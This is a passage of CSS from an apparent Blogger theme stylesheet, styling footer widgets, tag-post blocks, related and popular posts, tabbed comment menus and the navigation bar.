position:relative;
}
#footer-widgetfix .footer-widget {
width:22.7%;
float:left;
margin-left:20px;
}
#footer-widgetfix {
width:100%;
overflow:hidden;
margin:10px auto
}
#footer-wrapper .widget {
color:#999999
}
#footer-wrapper h2 {
border-bottom:4px solid #ffffff;
font:16px Archivo Narrow,sans-serif,arial;
font-weight:600;
color:#ffffff;
padding:10px 0;
text-transform:uppercase
}
#footer-wrapper h2 span {
border-bottom:4px solid #f24024;
position:relative;
padding:10px 0
}
#footer-wrapper .widget-content {
text-align:left;
font-family:arial,Helvetica;
margin:20px 0 15px;
color:#ffffff
}
#footer-wrapper .widget-content li {
margin-left:-14px;
color:#ddd
}
#footer-wrapper .widget-content li {
margin-left:-14px;
color:#ddd
}
#footer-wrapper .widget li {
margin: 0px 0 0 0;
padding: 0px 0 0 0px;
border-bottom: 1px solid #2c2c2c;
display: block;
}
.footer li a {
padding-top:0px;
padding-right:0;
line-height:2em;
font-size:13px;
font-weight:normal;
font-family:Arial,Helvetica;
color:#ffffff;
margin:0
}
.footer li a:hover {
color:#fff
}
.footer .Label li {
position:relative;
left:12px;
background:#DF1010;
cursor:pointer;
-webkit-transition-timing-function:ease;
-webkit-transition-duration:.4s;
-webkit-transition-property:background,border-color;
margin:0 17px 3px 20px;
padding:1px 8px
}
.footer .Label li a {
color:#fff
}
.footer .Label li:hover {
background:#FF1800
}
#footerfix {
overflow:hidden;
background:#161616;
border-top:0 solid black;
padding:20px 10px 20px 10px
}
#credit {
color:#888;
width:98%;
font-size:12px;
font-family:sans-serif,Helvetica;
margin:0 auto;
font-weight:bold
}
#credit a {
color:#fbfbfb;
text-decoration:none
}
#credit a:hover {
color:#f24024;
text-decoration:none
}
.credit-left {
float:left;
text-align:left
}
.credit-right {
float:right;
margin:0px 0 0
}
.footer-bottom {
min-height:40px;
border-bottom:1px solid #222222
}
#footx1,#footx2,#footx3,#footx4 {
margin:0 .2%
}
/* Other
----------------------------------------------- */
.postmeta-primary .date:before {
font-family:FontAwesome;
text-decoration:inherit;
font-weight:normal;
color:#777;
font-size:14px;
padding-right:.4em;
top:0;
left:10px;
}
.postmeta-fix {
margin-left:-6px
}
.postmeta-primary span {
color:#777;
background-position:left center;
background-repeat:no-repeat;
padding:0
}
.postmeta-primary {
font-family:roboto,sans-serif;
font-weight:400;
color:#777;
font-size:12px;
padding-top:5px;
}
.meta_date {
margin:0 0 0 -1px;
font-family:roboto,sans-serif;
font-weight:400;
color:#444;
}
.meta_comments a {
margin:0 0 0 -9px;
font-family:roboto,sans-serif;
font-weight:400;
color:#777;
}
.main .Blog {
border-bottom-width:0
}
#ArchiveList li a{
font-family:sans-serif;
font-weight:bold;
font-size:12px;
}
/* Widgets
----------------------------------------------- */
#news-wrapper {
width:100%;
float:left;
padding:0px 0px 20px 0px!important;
float:left;
overflow:hidden
}
#slider-wrapper {
width:100%;
float:left;
margin:10px 0 -32px 1px!important
}
#tagpost-wrapper {
width:100%;
float:left;
position:relative;
overflow:hidden;
padding:0px 0px 0px 0px!important
}
#tagpost-wrapper2 {
width:100%;
float:left;
position:relative;
overflow:hidden;
padding:0px 0px 0px 0px!important
}
#tagpost-wrapper3 {
width:100%;
float:left;
position:relative;
overflow:hidden;
padding:0px 0px 0px 0px!important
}
#tagpost-wrapper4 {
width:48.5%;
float:left;
position:relative;
overflow:hidden;
margin:0 1.5% 0 0!important
}
#tagpost-wrapper5 {
width:48.5%;
float:left;
position:relative;
overflow:hidden;
margin:0 0 0 1.5%!important
}
#tagpost-wrapper6 {
width:100%;
float:left;
position:relative;
overflow:hidden;
padding:0px 0px 0px 0px!important
}
#tagpost-wrapper7 {
width:100%;
float:left;
position:relative;
overflow:hidden;
padding:0px 0px 0px 0px!important
}
#tagpost-wrapper8 {
width:100%;
float:left;
position:relative;
overflow:hidden;
padding:0px 0px 0px 0px!important
}
#tagpost-wrapper9 {
width:100%;
float:left;
position:relative;
overflow:hidden;
padding:0px 0px 0px 0px!important
}
#tagpost-wrapper10 {
width:100%;
float:left;
position:relative;
overflow:hidden;
padding:0px 0px 0px 0px!important
}
#tagpost-wrapper11 {
width:100%;
float:left;
position:relative;
overflow:hidden;
padding:0px 0px 0px 0px!important
}
#tagpost-wrapper12 {
width:100%;
float:left;
position:relative;
overflow:hidden;
padding:0px 0px 0px 0px!important
}
#tagpost-wrapper13 {
width:100%;
float:left;
position:relative;
overflow:hidden;
padding:0px 0px 0px 0px!important
}
#tagpost-wrapper14 {
width:100%;
float:left;
position:relative;
overflow:hidden;
padding:0px 0px 0px 0px!important
}
#flex-wrapper {
width:52%;
float:left;
position:relative;
overflow:hidden;
padding:0 12px 0 0!important;
}
#slidepost-wrapper1 {
width:24%;
float:left;
height:auto;
padding:0 12px 12px 0!important;
}
#slidepost-wrapper2 {
width:24%;
float:left;
height:auto;
padding:0 0 12px!important;
}
#slidepost-wrapper3 {
width:24%;
float:left;
height:auto;
padding:0 12px 20px 0!important;
}
#slidepost-wrapper4 {
width:24%;
float:left;
height:auto;
padding:0 0 20px!important;
}
#flex-wrapper h2,#slidepost-wrapper1 h2,#slidepost-wrapper2 h2,#slidepost-wrapper3 h2,#slidepost-wrapper4 h2 {
color:#fff;
font-family:'Archivo Narrow', Sans-Serif;
font-size:15px;
font-weight:700;
padding:5px 8px;
margin:0;
text-transform:uppercase;
display:inline-block;
position:absolute;
left:0;
z-index:2;
}
#flex-wrapper h2 {
background:#f24024;
}
#slidepost-wrapper1 h2 {
background:#23b9ef;
}
#slidepost-wrapper2 h2 {
background:#82d642;
}
#slidepost-wrapper3 h2 {
background:#ffa318;
}
#slidepost-wrapper4 h2 {
background:#d23184;
}
#slidepost-wrapper1 h2 a, #slidepost-wrapper2 h2 a,#slidepost-wrapper3 h2 a,#slidepost-wrapper4 h2 a,#flex-slider h2 a,#flex-wrapper h2 a {
color:#fff;
}
#slidepost-wrapper1 h2 a:hover,#slidepost-wrapper2 h2 a:hover,#slidepost-wrapper3 h2 a:hover,#slidepost-wrapper4 h2 a:hover,#flex-slider h2 a:hover {
color:#fff;
}
#main-fix {
width:70%;
float:left;
font-family:Oswald,open sans, sans-serif,arial;
font-weight:400;
font-size:12px;
overflow:hidden;
margin-left:1.8%;
}
.tag-post1va {
color:#fff;
font-family:'Archivo Narrow', Sans-Serif;
font-size:15px;
font-weight:700;
padding:5px 8px 3px 8px;
background:#333;
display:inline-block;
overflow:hidden;
z-index:100;
top:0px!important;
position:absolute;
}
.tag-post1va a {
color:#fff!important
}
#tagpost-wrapper h2,#tagpost-wrapper2 h2,#tagpost-wrapper3 h2,#tagpost-wrapper4 h2,#tagpost-wrapper5 h2,#tagpost-wrapper6 h2,#tagpost-wrapper7 h2,#tagpost-wrapper8 h2,#tagpost-wrapper9 h2,#tagpost-wrapper10 h2,#tagpost-wrapper11 h2,#tagpost-wrapper12 h2,#tagpost-wrapper13 h2,#tagpost-wrapper14 h2 {
color:#fff;
font-family:'Archivo Narrow', Sans-Serif;
font-size:15px;
font-weight:700;
padding:5px 8px;
margin:0;
text-transform:uppercase;
display:inline-block;
}
#tagpost-wrapper12 h2 {
background:#F24024;
}
#tagpost-wrapper h2,#tagpost-wrapper4 h2 {
background:#f24024;
}
#tagpost-wrapper2 h2,#tagpost-wrapper6 h2 {
background:#82d642;
}
#tagpost-wrapper3 h2,#tagpost-wrapper7 h2,#tagpost-wrapper9 h2 {
background:#23b9ef;
}
#tagpost-wrapper5 h2,#tagpost-wrapper10 h2,#tagpost-wrapper11 h2 {
background:#FFA318;
}
#tagpost-wrapper8 h2,#tagpost-wrapper13 h2 {
background:#d23184;
}
#tagpost-wrapper14 h2 {
background:#95a5a6;
}
#tagpost-wrapper h2 a,#tagpost-wrapper2 h2 a,#tagpost-wrapper3 h2 a,#tagpost-wrapper4 h2 a,#tagpost-wrapper5 h2 a,#tagpost-wrapper6 h2 a,#tagpost-wrapper7 h2 a,#tagpost-wrapper8 h2 a,#tagpost-wrapper9 h2 a,#tagpost-wrapper10 h2 a,#tagpost-wrapper11 h2 a,#tagpost-wrapper12 h2 a,#tagpost-wrapper13 h2 a,#tagpost-wrapper14 h2 a {
color:#222;
}
#tagpost-wrapper .widget,#tagpost-wrapper2 .widget, #tagpost-wrapper3 .widget,#tagpost-wrapper4 .widget,#tagpost-wrapper5 .widget, #tagpost-wrapper6 .widget,#tagpost-wrapper7 .widget,#tagpost-wrapper8 .widget,#tagpost-wrapper9 .widget,#tagpost-wrapper10 .widget,#tagpost-wrapper11 .widget,#tagpost-wrapper12 .widget,#tagpost-wrapper13 .widget,#tagpost-wrapper14 .widget,#tag-wid6 .widget {
overflow:hidden;
padding:0px 0px 20px 0px;
}
#tagpost-wrapper li a,.#tagpost-wrapper2 li a,.#tagpost-wrapper3 li a,.#tagpost-wrapper4 li a,.#tagpost-wrapper5 li a,.#tagpost-wrapper6 li a,.#tagpost-wrapper7 li a,.#tagpost-wrapper8 li a,.#tagpost-wrapper9 li a,.#tagpost-wrapper10 li a,.#tagpost-wrapper11 li a,.#tagpost-wrapper12 li a,.#tagpost-wrapper13 li a,.#tagpost-wrapper14 li a {
font-size:12px;
color:#333;
font-family:sans-serif;
font-weight:bold;
}
#tagpost-wrapper li a:hover,#tagpost-wrapper2 li a:hover,#tagpost-wrapper3 li a:hover,#tagpost-wrapper4 li a:hover,#tagpost-wrapper5 li a:hover,#tagpost-wrapper6 li a:hover,#tagpost-wrapper7 li a:hover,#tagpost-wrapper8 li a:hover,#tagpost-wrapper9 li a:hover,#tagpost-wrapper10 li a:hover,#tagpost-wrapper11 li a:hover,#tagpost-wrapper12 li a:hover,#tagpost-wrapper13 li a:hover,#tagpost-wrapper14 li a:hover {
color:#111;
}
#tagpost-wrapper,#tagpost-wrapper2,#tagpost-wrapper3,#tagpost-wrapper4,#tagpost-wrapper5,#tagpost-wrapper6,#tagpost-wrapper7,#tagpost-wrapper8,#tagpost-wrapper9,#tagpost-wrapper10,#tagpost-wrapper11,#tagpost-wrapper12,#tagpost-wrapper13,#tagpost-wrapper14 {
color:#333!important;
line-height:1.5em;
}
#tagpost-wrapper ul,#tagpost-wrapper2 ul,#tagpost-wrapper3 ul,#tagpost-wrapper4 ul,#tagpost-wrapper5 ul,#tagpost-wrapper6 ul,#tagpost-wrapper7 ul,#tagpost-wrapper8 ul,#tagpost-wrapper9 ul,#tagpost-wrapper10 ul,#tagpost-wrapper11 ul,#tagpost-wrapper12 ul,#tagpost-wrapper13 ul,#tagpost-wrapper14 ul  {
list-style:none;
margin:0;
padding:0;
}
#tagpost-wrapper .widget-content,#tagpost-wrapper4 .widget-content,#tagpost-wrapper5 .widget-content {
background:#fff;
overflow:hidden;
font-size:12px;
color:#333;
list-style:none;
padding:12px;
border:1px solid #f0f0f0;
border-bottom:4px solid #f24024;
margin:0;
}
#tagpost-wrapper2 .widget-content {
background:#fff;
overflow:hidden;
font-size:12px;
color:#333;
list-style:none;
padding:12px;
border:1px solid #f0f0f0;
border-bottom:4px solid #82d642;
margin:0;
}
#tagpost-wrapper3 .widget-content {
background:#fff;
overflow:hidden;
font-size:12px;
color:#333;
list-style:none;
padding:12px;
border:1px solid #f0f0f0;
border-bottom:4px solid #23b9ef;
margin:0;
}
#tagpost-wrapper5 .widget-content {
background:#fff;
overflow:hidden;
font-size:12px;
color:#333;
list-style:none;
padding:12px;
border:1px solid #f0f0f0;
border-bottom:4px solid #FFA318;
margin:0;
}
#tagpost-wrapper6 .widget-content {
background:#fff;
overflow:hidden;
font-size:12px;
color:#333;
list-style:none;
padding:12px;
border:1px solid #f0f0f0;
border-bottom:4px solid #82d642;
margin:0;
}
#tagpost-wrapper7 .widget-content {
background:#fff;
overflow:hidden;
font-size:12px;
color:#333;
list-style:none;
padding:15px;
border:1px solid #f0f0f0;
border-bottom:4px solid #23b9ef;
margin:0;
}
#tagpost-wrapper8 .widget-content {
background:#fff;
overflow:hidden;
font-size:12px;
color:#333;
list-style:none;
padding:12px;
border:1px solid #f0f0f0;
border-bottom:4px solid #d23184;
margin:0;
}
#tagpost-wrapper9 .widget-content {
background:#fff;
overflow:hidden;
font-size:12px;
color:#333;
list-style:none;
padding:12px;
border:1px solid #f0f0f0;
border-bottom:4px solid #23b9ef;
margin:0;
}
#tagpost-wrapper10 .widget-content {
background:#fff;
overflow:hidden;
font-size:12px;
color:#333;
list-style:none;
padding:12px;
border:1px solid #f0f0f0;
border-bottom:4px solid #FFA318;
margin:0;
}
#tagpost-wrapper11 .widget-content {
background:#fff;
overflow:hidden;
font-size:12px;
color:#333;
list-style:none;
padding:12px;
border:1px solid #f0f0f0;
border-bottom:4px solid #FFA318;
margin:0;
}
#tagpost-wrapper12 .widget-content {
background:#fff;
overflow:hidden;
font-size:12px;
color:#333;
list-style:none;
padding:12px;
border:1px solid #f0f0f0;
border-bottom:4px solid #F24024;
margin:0;
}
#tagpost-wrapper13 .widget-content {
background:#fff;
overflow:hidden;
font-size:12px;
color:#333;
list-style:none;
padding:12px;
border:1px solid #f0f0f0;
border-bottom:4px solid #d23184;
margin:0;
}
#tagpost-wrapper14 .widget-content {
background:#fff;
overflow:hidden;
font-size:12px;
color:#333;
list-style:none;
padding:12px;
border:1px solid #f0f0f0;
border-bottom:4px solid #95a5a6;
margin:0;
}
#switch-left {
width:100%;
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCN0v0bGKqqOB3j9lcu-2zBsA8OuME6xZqBtf4mTJsrqqavbYm4IJ-AkiPMjVLLdkr7-v03IDyd-ESHfpPXYL7f-ljzbw59KaXAMd5XndjHfMAcyK3d3kIwS-vVb2U3wRjRKDdLY6NXkQ/s1600/sidebar-bg.png);
background-position:0 50%;
background-repeat:repeat-x;
font-size:17px;
font-family:Oswald,open sans, sans-serif,arial;
font-weight:400;
color:#222;
overflow:hidden;
margin:0px 0 10px 0!important;
text-transform:uppercase
}
#switch-left span {
background:none repeat scroll 0 0 #FFFFFF;
color:#222;
font-family:Oswald,open sans, sans-serif,arial;
font-weight:400;
padding-right:10px
}
#relatedposts h4 {
color:#222;
font-family:'Archivo Narrow', Sans-Serif;
font-size:17px;
font-weight:700;
margin:8px 0 6px 0px;
text-transform:uppercase;
line-height: 12px;
padding: 0 0 12px 0px;
border-bottom:4px solid #f0f0f0;
}
#relatedposts strong {
max-height:29px;
overflow:hidden;
display:block;
font-family:Helvetica,san-serif;
font-size:12px;
margin:6px 0px 0 0!important;
}
#relatedposts img {
width:100%;
max-width:190px!important;
height:120px!important;
max-height:100%;
padding:0px;
border:0px solid #f0f0f0;
overflow:hidden;
position:relative;
-moz-transition:opacity;
-moz-transition-timing-function:ease-in;
-moz-transition-duration:500ms;
-goog-ms-transition:opacity;
-goog-ms--transition-timing-function:ease-in;
-goog-ms--transition-duration:500ms;
-webkit-transition:opacity;
-webkit-transition-timing-function:ease-in;
-webkit-transition-duration:500ms
}
#relatedposts img:hover {
opacity:.8;
-moz-transition:opacity;
-moz-transition-timing-function:ease-out;
-moz-transition-duration:500ms;
-goog-ms-transition:opacity;
-goog-ms--transition-timing-function:ease-out;
-goog-ms--transition-duration:500ms;
-webkit-transition:opacity;
-webkit-transition-timing-function:ease-out;
-webkit-transition-duration:500ms
}
#relatedposts p {
display:none
}
#relatedposts li {
max-width:190px;
width:100%;
float:left;
height:auto;
list-style:none outside none;
overflow:hidden;
padding:0px 12px 0px 0px!important;
}
#relatedposts ul {
padding:12px 0px 12px 12px;
background:#ffffff;
border:1px solid #f0f0f0;
overflow:hidden
}
#search-box {
background:#ffffff;
border-radius:1px;
border:1px solid #f0f0f0;
-moz-border-radius:3px;
-webkit-border-radius:3px;
border-radius:3px;
padding:10px!important;
margin:0;
position:relative;
overflow:hidden
}
#tag-widget1 .widget-content{
position:relative;
overflow:hidden;
background:#ffffff;
margin:0;
padding:0px 0px 0px 0px!important
}
#tag-widget2 .widget-content{
position:relative;
overflow:hidden;
background:#ffffff;
margin:0;
padding:0px 0px 0px 0px!important
}
#tag-widget3 .widget-content{
position:relative;
overflow:hidden;
background:#ffffff;
margin:0;
padding:0px 0px 0px 0px!important
}
#tag-widget4 .widget-content{
position:relative;
overflow:hidden;
background:#ffffff;
margin:0;
padding:0px 0px 0px 0px!important
}
#tag-widget5 .widget-content{
position:relative;
overflow:hidden;
background:#ffffff;
margin:0;
padding:0px 0px 0px 0px!important
}
#tag-widget6 .widget-content{
position:relative;
overflow:hidden;
background:#ffffff;
margin:0;
padding:0px 0px 0px 0px!important
}
#tag-widget7 .widget-content {
position:relative;
overflow:hidden;
background:#ffffff;
margin:0;
padding:0px 0px 0px 0px!important
}
#tag-widget8 .widget-content{
position:relative;
overflow:hidden;
background:#ffffff;
margin:0;
padding:12px!important
}
.tag-widget9 .widget-content {
width:100%;
height:265px;
position:relative;
overflow:hidden;
background:#ffffff;
margin:0;
padding:12px 8.6px 12px 10px!important
}
.tag-widget10 .widget-content {
width:100%;
height:256px;
position:relative;
overflow:hidden;
background:#ffffff;
margin:0;
padding:0px 0px 0px 0px!important
}
#tag-widget11 .widget-content{
position:relative;
overflow:hidden;
background:#fff;
padding:0px 0px 0px 0px!important
}
#tag-widget12 .widget-content{
position:relative;
overflow:hidden;
background:#fff;
}
#tag-widget11 .widget, #tag-widget12 .widget {
padding:0 0 16px 0;
}
#tag-widget13 .widget-content{
position:relative;
overflow:hidden;
background:#ffffff;
margin:0;
padding:0px 0px 0px 0px!important
}
#tag-widget14 .widget-content{
position:relative;
overflow:hidden;
background:#ffffff;
margin:0;
padding:0px 0px 0px 0px!important
}
#tag-widget15 .widget-content{
position:relative;
overflow:hidden;
background:#ffffff;
margin:0;
padding:12px!important
}
.tag-widget16 .widget-content{
width:100%;
display:inline-block;
position:relative;
overflow:hidden;
background:#ffffff;
margin:0;
padding:0px 0px 0px 0px!important
}
#tag-widget17 .widget-content{
width:100%;
position:relative;
overflow:hidden;
background:#ffffff;
margin:0;
padding:0px 0px 0px 0px!important
}
#x-slide {
width:32.1%;
float:left;
}
#x-slide2,#x-slide3 {
margin-left:1.8%;
width:32.1%;
float:left;
}
#tag-wid {
width:100%;
float:left;
}
#tag-wid2 {
width:100;
float:left;
}
#tag-wid3 {
padding-left:1.8%;
width:50%;
float:left;
}
#tag-wid4 {
width:50%;
float:left;
}
#x-slide .widget-content,#x-slide2 .widget-content,#x-slide3 .widget-content{
position:relative;
overflow:hidden;
background:#ffffff;
border-radius:1px;
margin:0;
}
#tag-wid .widget-content,#tag-wid2 .widget-content,#tag-wid3 .widget-content {
position:relative;
overflow:hidden;
background:#ffffff;
border-radius:1px;
margin:0;
}
#tag-wid .widget-content,#tag-wid2 .widget-content,#tag-wid3 .widget-content {
position:relative;
overflow:hidden;
background:#ffffff;
margin:0;
}
#col1 .widget-content,#col2 .widget-content,#col3 .widget-content {
position:relative;
overflow:hidden;
background:#ffffff;
margin:0;
}
/*Comment tag
----------------------------------------------- */
.blogger .fbook {
position:relative
}
.blogger:before,.fbook:before {
font-family:FontAwesome;
font-style:normal;
font-weight:normal;
text-decoration:inherit;
color:#fff;
font-size:22px;
padding-right:.5em;
top:0;
left:5px
}
.blogger:before {
content:"\f086"
}
.fbook:before {
content:"\f09a"
}
#post_thumb img {
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
-ms-transition:all .4s ease-in-out;
transition:all .4s ease-in-out;
}
#post_thumb:hover img{
opacity:.8;
-webkit-transform:scale(1.1) rotate(-2deg);
-moz-transform:scale(1.1) rotate(-2deg);
-ms-transform:scale(1.1) rotate(-2deg);
transform:scale(1.1) rotate(-2deg);
}
#select21 {
padding:4px;
margin-left:7px;
font-size:13px;
height:25px;
border:1px solid #ccc;
position:absolute;
top:6px;
left:5%;
width:70%;
background:#252525;
color:#FFF;
outline:none;
border:1px solid #000;
cursor:pointer
}
#selectnav2 {
padding:8px;
margin-left:7px;
font-size:13px;
height:34px;
border:1px solid #ccc;
position:absolute;
bottom:8px;
left:5%;
width:70%;
background:#252525;
color:#FFF;
outline:none;
border:1px solid #000;
cursor:pointer
}
.selectnav {
display:none
}
/* Post by box
----------------------------------------------- */
.post_byfix p {
margin:0;
padding:0 5px;
line-height:25px!important;
font:12px "Open Sans", Arial;
text-align:left;
color:#f1f1f1;
}
.post_byfix p a {
text-decoration:none;
color:#f24024;
}
.post_byfix {
float:left;
width:100%;
height:100%;
background: #333;
margin: -10px 0 10px 0;
padding: 12px;
border: 0px solid #f24024;
overflow: hidden;
}
.post_byimz {
display:block;
float:left;
padding-right:10px!important;
margin-top:1px!important;
overflow:hidden
}
.author-name {
color:#fff;
font-family:Oswald,open sans, sans-serif,arial;
font-weight:400;
font-size:18px;
text-transform:uppercase;
}
.post_byimz img {
width:100%;
height:100%;
max-width:120px;
max-height:120px;
background: #FFFFFF;
float: left;
margin: 0 10px 0 0;
padding: 5px;
border: 3px solid #f0f0f0;
border-radius: 100%;
}
.post_by {
width:100%;
float:right;
color:#423119;
width:100%;
font-family:arial,Helvetica,san-serif;
font-weight:normal;
font-size:12px
}
.post_by ul {
margin:0;
padding:0
}
.post_by li {
list-style:none;
padding:3px 10px!important
}
.tag-widget9{
height:265px;
width:100%;
float:left;
}
.tag-widget16{
width:100%;
float:left;
}
/* comment Tabbed-menu
----------------------------------------------- */
#com-tab {
width:100%;
float:left;
padding-top:18px!important;
}
#com-tab-menu {
width:100%;
float:left;
}
.com-tab-menu li.selected {
background-color:#f24024;
text-decoration:none
}
.com-tab-menu li:hover{
color:#fff;
background:#494949;
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
-ms-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}
.com-tab-menu li {
background:#2c2c2c;
font-family:sans-serif;
font-weight:normal;
font-size:16px;
color:#FFFFFF;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:50%;
padding:0;
list-style:none;
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
-ms-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}
.com-tab-menu ul {
margin:0;
padding:0
}
.com-tab-menu {
overflow:hidden
}
/* comment2 Tabbed-menu
----------------------------------------------- */
#com-tab2 {
width:100%;
float:left;
padding-top:18px!important;
}
.comments #com-tab2 {padding-bottom:18px!important;}
#com-tab2-menu {
width:100%;
float:left;
}
.com-tab2-menu li.selected {
background-color:#f24024;
text-decoration:none
}
.com-tab2-menu li:hover{
color:#fff;
background:#494949;
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
-ms-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}
.com-tab2-menu li {
background:#2c2c2c;
font-family:sans-serif;
font-weight:normal;
font-size:16px;
color:#FFFFFF;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:50%;
padding:0;
list-style:none;
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
-ms-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}
.com-tab2-menu ul {
margin:0;
padding:0
}
.com-tab2-menu {
overflow:hidden
}
/* Tabbed-menu
----------------------------------------------- */
#tab_fix {
margin:-9px 0px 0px 0px!important
}
#top-tab {
width:100%;
float:left;
}
#top-tab .widget {
padding:0 0 16px 0!important
}
.top-tab-widget-menu li.selected {
color:#FB9611;
cursor:pointer
}
.top-tab-widget-menu li {
background:none repeat scroll 0 0 #FFFFFF;
cursor:pointer;
font-family:Oswald,open sans, sans-serif,arial;
font-weight:400;
font-size:14px;
color:#111;
float:left;
list-style:none outside none;
padding:10px 14px 10px 0;
}
.top-tab-widget-menu ul {
margin:0;
padding:0
}
.top-tab-widget-menu {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCN0v0bGKqqOB3j9lcu-2zBsA8OuME6xZqBtf4mTJsrqqavbYm4IJ-AkiPMjVLLdkr7-v03IDyd-ESHfpPXYL7f-ljzbw59KaXAMd5XndjHfMAcyK3d3kIwS-vVb2U3wRjRKDdLY6NXkQ/s1600/sidebar-bg.png);
background-position:0 50%;
background-repeat:repeat-x;
overflow:hidden;
text-transform:uppercase
}
#top-tab .widget-content {
background:#ffffff;
margin:0;
position:relative;
overflow:hidden;
}
/* Tabbed-menu2
----------------------------------------------- */
#tab_fix2 {
margin:0px 0px 0px 0px!important
}
#tab_fix2 .widget {
padding:0 0 20px 0!important
}
#top-tabv2 .widget-content ul li {
margin:0;
line-height:1.7em;
list-style-type:none;
list-style:none
}
#top-tabv2 .Label {
font-family:Oswald,open sans, sans-serif,arial;
font-weight:400;
margin:0;
line-height:1.7em;
list-style-type:none;
list-style:none
}
#top-tabv2 {
width:100%;
float:left;
}
#top-tabv2 .title > span {
display:none
}
.top-tab-widget-menuv2 li.selected {
background-color:#f24024;
text-decoration:none;
}
.top-tab-widget-menuv2 li {
font-size:14px;
font-family:'Archivo Narrow', Sans-Serif;
font-weight:600;
background-color:#2c2c2c;
color:#FFFFFF;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:33.3%;
list-style:none;
text-transform:uppercase;
}
.top-tab-widget-menuv2 ul {
margin:0;
padding:0
}
.top-tab-widget-menuv2 {
overflow:hidden;
border-bottom:4px solid #f24024;
}
#top-tabv2 .widget-content {
background:#ffffff;
margin:0;
position:relative;
overflow:hidden;
border:1px solid #f0f0f0;
border-bottom:4px solid #f24024;
}
/* Back to Top
----------------------------------------------- */
#scroll {
right:10px;
bottom:10px;
cursor:pointer;
background-color:#1874ff;
display:none;
display:inline-block;
padding:7px 10px;
color: #fff;
}
#scroll:hover {
background-color:#222222;
color: #fff;
}
/* RandomPost
----------------------------------------------- */
.nav .ranpost {
cursor:pointer;
float:right!important;
width:50px;
}
#random-posts {
text-align: left;
}
#random-posts li {
padding: 10px 0px 10px 0px!important;
}
#random-posts li a {
color: #c9c9c9;
font-size: 14px;
line-height: 19px;
font-family: arial,sans-serif;
}
#random-posts li a:hover {
color: #fff;
}
#random-posts img {
float: left;
margin-right: 15px;
width: 70px;
height: 70px;
}
/* PopularPosts
----------------------------------------------- */
.PopularPosts .quickedit > img {
height: 19px !important;
width: 22px !important;
}
.PopularPosts li .item-thumbnail {
height:140px;
width:102%;
margin-bottom: 10px;
z-index:1;
overflow:hidden;
}
.PopularPosts li .item-thumbnail img {
height:140px;
width:102%;
margin-bottom: 10px;
z-index:1;
overflow:hidden;
}
.PopularPosts .item-title {
font-family: 'Archivo Narrow', Sans-Serif;
font-size:15px;
font-weight:700;
margin-bottom:-4px!important;
text-shadow:0 1px 0 #fff
}
.PopularPosts li .item-title a {
color: #333;
}
.PopularPosts li .item-title a:hover {
color: #555;
}
.PopularPosts li .item-snippet {
font-size: 13px;
line-height: 1.5em;
margin:0px;
font-family:'arial', Sans-Serif;
color: #7e7e7e;
}
.PopularPosts .widget-content {
padding:12px;
}
.popular-posts li {
padding:10px 0px 10px 0px!important;
border-bottom:1px solid #E9E9E9;
overflow:hidden
}
.popular-posts li:first-child {
padding:0px 0px 10px 0px!important;
overflow:hidden
}
.popular-posts li:last-child {
padding:10px 0px 0px 0px!important;
border-bottom:0px solid #E9E9E9!important;
overflow:hidden
}
.PopularPosts li .item-thumbnail img {
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
-ms-transition:all .4s ease-in-out;
transition:all .4s ease-in-out;
}
.PopularPosts li .item-thumbnail img:hover {
opacity:.8;
-webkit-transform:scale(1.1) rotate(-2deg);
-moz-transform:scale(1.1) rotate(-2deg);
-ms-transform:scale(1.1) rotate(-2deg);
transform:scale(1.1) rotate(-2deg);
}
/* Flicker Image Gallery
----------------------------------------------- */
.flickr {
width:304px
}
.flickr_badge_image {
float:left;
height:66px;
margin:5px;
width:66px
}
.flickr_badge_image a {
display:block
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Navigation
----------------------------------------------- */
.nav .menu li > a:only-child:after,.nav .mega-nav.links > li > a:after {
display:none;
}
.nav .menu li li:hover,.nav .mega-nav .menu-links li:hover {
background:#222;
}
.nav {
background-color:#ffa218;
background-repeat:repeat-x;
color:#fff;
text-transform:uppercase;
width:100%;
font-size:13px;
font-family: 'Archivo Narrow', Sans-Serif;
font-weight:600;
height:44px;
position:relative;
}
.nav a {
color:#fff;
}
.nav a:hover {
color:#fff;
}
.nav .menu > li:hover {
background:#222;
height:44px;
}
.nav ul {
line-height:2;
list-style:none;
position:relative;
}
.nav ul li {
float:left;
}
.nav .menu li > a {
float:left;
padding:0 18px;
}
.nav .menu > li > a {
line-height:44px;
text-decoration:none;
}
.nav .mhome a {
color:#fff;
}
.nav .menu li > a:after {
font-family:FontAwesome;
font-style:normal;
font-weight:normal;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
text-shadow:0 0 1px #efefef;
margin-left:10px;
display:inline-block;
font-size:14px;
line-height:0.9;
content:"\f107";
}
.nav .menu li li > a:after {
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:normal;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
text-shadow:0 0 1px #efefef;
font-size:14px;
line-height:0.9;
margin-left:10px;
content:"\f105";
}
.nav .menu > li:first-child > a {
border-left:0;
box-shadow:none;
}
.nav .menu > li > ul {
border:0;
border-radius:0;
top:44px;
}
.nav .menu > li li a {
